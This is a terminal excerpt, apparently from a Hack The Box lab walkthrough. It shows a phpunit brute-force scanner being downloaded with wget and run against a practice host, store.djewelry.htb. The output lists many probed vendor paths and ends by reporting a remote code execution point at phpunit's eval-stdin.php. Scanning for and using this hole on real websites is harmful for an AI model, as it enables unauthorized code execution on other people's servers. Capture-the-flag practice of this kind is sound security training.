 ┌──(root💀kali)-[~/htb/undetected]
└─# wget https://raw.githubusercontent.com/RandomRobbieBF/phpunit-brute/master/phpunit-brute.py
--2022-02-20 17:41:45--  https://raw.githubusercontent.com/RandomRobbieBF/phpunit-brute/master/phpunit-brute.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2685 (2.6K) [text/plain]
Saving to: ‘phpunit-brute.py’
phpunit-brute.py        100%[==================================================>]   2.62K  --.-KB/s    in 0s
2022-02-20 17:41:45 (40.7 MB/s) - ‘phpunit-brute.py’ saved [2685/2685]
┌──(root💀kali)-[~/htb/undetected]
└─# python3 phpunit-brute.py -u http://store.djewelry.htb
[-] No Luck for /_inc/vendor/stripe/stripe-php/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php [-]
[-] No Luck for /_staff/cron/php/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php [-]
[-] No Luck for /_staff/php/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php [-]
[-] No Luck for /~champiot/Laravel E2N test/tuto_laravel/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php [-]
<SNIP>
[-] No Luck for /v2/vendor/phpunit/phpunit/Util/PHP/eval-stdin.php [-]
[-] No Luck for /vendor/nesbot/carbon/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php [-]
[-] No Luck for /vendor/phpunit/phpunit/LICENSE/eval-stdin.php [-]
[+] Found RCE for http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php [+]